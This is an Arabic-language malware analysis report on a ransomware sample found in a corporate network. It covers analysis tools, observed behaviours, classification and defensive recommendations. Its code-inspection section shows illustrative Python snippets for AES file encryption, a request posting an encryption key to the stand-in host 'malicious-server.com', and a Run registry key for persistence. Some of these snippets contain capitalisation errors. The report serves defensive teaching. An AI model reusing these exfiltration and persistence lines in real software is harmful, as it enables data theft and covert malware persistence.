"تحليل برمجية خبيثة تم رصدها في شبكة المؤسسة: دراسة تقنية وإجراءات الحماية
- المقدمة
تم اكتشاف ملف قابل للتنفيذ يُشتبه في كونه برمجية خبيثة ضمن بيئة الشبكة المؤسسية، مما يشير إلى احتمال تعرّض الأنظمة والبيانات للخطر. يهدف هذا التقرير إلى فحص طبيعة هذا الملف، وتحليل سلوكه، وتصنيفه وفقًا لأنواع البرمجيات الضارة الشائعة. بالإضافة إلى ذلك، يتضمن التقرير مجموعة من التوصيات التي تهدف إلى تعزيز أمن الشبكة وتقليل المخاطر المرتبطة بهذا النوع من الهجمات الإلكترونية.
2. تحليل الملف المشبوه
2.1 الأدوات المستخدمة في التحليل
تم اتباع نهجين رئيسيين لدراسة الملف باستخدام مجموعة من الأدوات المتخصصة:
_ التحليل الساكن (Static Analysis): يركز على فحص هيكل الملف دون تشغيله، وذلك عبر الأدوات التالية:
• VirusTotal: لمقارنة الملف مع قاعدة بيانات تحتوي على توقيعات برمجيات خبيثة معروفة.
• strings: لاستخراج النصوص المخفية التي قد تحتوي على أوامر ضارة أو روابط مشبوهة.
• PeiD: لتحديد ما إذا كان الملف محميًا أو مشفرًا بأساليب معينة لإخفاء وظائفه الحقيقية.
• IDA Pro / Ghidra: لتحليل الشيفرة التنفيذية للملف وتحديد أي تعليمات مريبة.
_ التحليل الديناميكي (Dynamic Analysis): يتضمن تشغيل الملف في بيئة افتراضية آمنة لدراسة تفاعله مع النظام، باستخدام الأدوات التالية:
• Cuckoo Sandbox: لمحاكاة تشغيل الملف ورصد سلوكه داخل النظام.
• Process Monitor (ProcMon): لمتابعة العمليات التي ينشئها الملف وتأثيره على النظام.
• Wireshark: لتحليل حركة البيانات التي يرسلها أو يستقبلها الملف عبر الشبكة.
2.2 المؤشرات الدالة على السلوك الضار
أسفر التحليل الديناميكي عن مجموعة من السلوكيات غير الطبيعية، منها:
• إنشاء ملفات في مسارات حساسة داخل النظام، مما قد يشير إلى محاولة زرع برمجيات إضافية.
• إجراء تعديلات على سجل النظام (Registry) لضمان التشغيل التلقائي عند بدء تشغيل الجهاز.
• إنشاء اتصالات خارجية عبر بروتوكولات HTTP/HTTPS، وهو سلوك شائع في البرمجيات الخبيثة التي تتصل بخوادم التحكم والسيطرة (C2).
• تشفير الملفات وطلب فدية من المستخدمين مقابل فك التشفير، وهو مؤشر على برمجيات الفدية.
- تصنيف البرمجية الضارة
بناءً على الأنشطة المرصودة، يمكن تصنيف البرمجية ضمن إحدى الفئات التالية:

التصنيف النهائي:
نظرًا لاعتماد البرمجية على تشفير البيانات وابتزاز المستخدمين ماليًا، فإنها تنتمي إلى برمجيات الفدية (Ransomware).
- فحص الشيفرة البرمجية
في حال توفر الشيفرة المصدرية أو إمكانية إجراء هندسة عكسية، يمكن ملاحظة بعض الخصائص البرمجية الدالة على النشاط الخبيث، مثل:
• استخدام خوارزميات تشفير لقفل الملفات:
From Crypto.Cipher import AES
Cipher = AES.new(key, AES.MODE_CBC, Iv)
Encrypted_data = cipher.encrypt(pad(file_data, AES.block_size))
• إرسال بيانات إلى خادم خارجي، مما يشير إلى احتمال تسريب معلومات حساسة:
Import requests
Requests.post("http://malicious-server.com", data={"key": encryption_key})
• إضافة مفاتيح إلى سجل النظام لضمان تشغيل البرمجية مع بدء تشغيل الجهاز:
Import winreg
Key = winreg.OpenKey(winreg.HKEY_CURRENT_USER, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, winreg.KEY_SET_VALUE)
Winreg.SetValueEx(key, "Malware", 0, winreg.REG_SZ, "C:\\path\\to\\malware.exe")
- استراتيجيات الحماية وتقليل المخاطر
للتصدي لهذا النوع من الهجمات، يُوصى بتطبيق مجموعة من الإجراءات الوقائية، منها:
- تعزيز الأمان من خلال التحديثات الدورية
• التأكد من تحديث أنظمة التشغيل والتطبيقات باستمرار لسد الثغرات الأمنية.
• استخدام حلول متقدمة لمكافحة الفيروسات تعتمد على التحليل السلوكي لاكتشاف الأنشطة المشبوهة.
- تقليل فرص تشغيل البرمجيات الضارة
• تفعيل سياسات أمنية تمنع تشغيل الملفات غير الموثوقة، مثل إعدادات Group Policy.
• تقييد صلاحيات المستخدمين، بحيث لا يتمكنوا من تعديل إعدادات النظام أو تشغيل برامج غير مصرح بها.
- تعزيز حماية البيانات
• تنفيذ عمليات نسخ احتياطي منتظمة، والاحتفاظ بنسخ غير متصلة بالشبكة لضمان استعادة البيانات عند الحاجة.
• استخدام تقنيات التشفير الوقائي لحماية الملفات المهمة من التعديل غير المصرح به.
- تحسين قدرات الكشف عن التهديدات
• تفعيل أنظمة كشف التسلل (IDS) ومنع التسلل (IPS) لمراقبة سلوك الشبكة.
• تحليل حركة البيانات باستخدام Wireshark لرصد الاتصالات المشبوهة.
• رفع مستوى الوعي الأمني لدى الموظفين حول مخاطر التصيد الاحتيالي والهندسة الاجتماعية.
- الاستجابة الفورية للهجمات السيبرانية
• عزل الأنظمة المصابة فور اكتشاف الإصابة لمنع انتشار البرمجية داخل الشبكة.
• عدم دفع الفدية، حيث لا يضمن ذلك استعادة البيانات، كما أنه يشجع القراصنة على تنفيذ هجمات أخرى.
• إبلاغ الفرق الأمنية المختصة، مثل فرق الاستجابة لحوادث الأمن السيبراني (CERT)، لاتخاذ الإجراءات اللازمة.
- الخاتمة
يكشف التحليل أن البرمجية المشبوهة هي برمجية فدية (Ransomware)، حيث تعتمد على تشفير بيانات المستخدمين وطلب فدية مالية مقابل فك التشفير. وقد أظهرت الفحوص التقنية أن البرمجية تستغل أساليب متطورة مثل تعديل إعدادات النظام، إنشاء اتصالات بخوادم خارجية، واستخدام خوارزميات تشفير قوية لضمان استمرارها داخل الجهاز المصاب.
وللحد من مخاطر هذا النوع من التهديدات، ينبغي تبني استراتيجية أمنية شاملة تشمل تحديث الأنظمة باستمرار، فرض قيود على تنفيذ البرامج غير الموثوقة، مراقبة نشاط الشبكة، والاستعداد للاستجابة السريعة عند وقوع الهجمات. من خلال هذه التدابير، يمكن تعزيز مستوى الحماية الرقمية وضمان استمرارية الأعمال في مواجهة الهجمات الإلكترونية المتطورة."

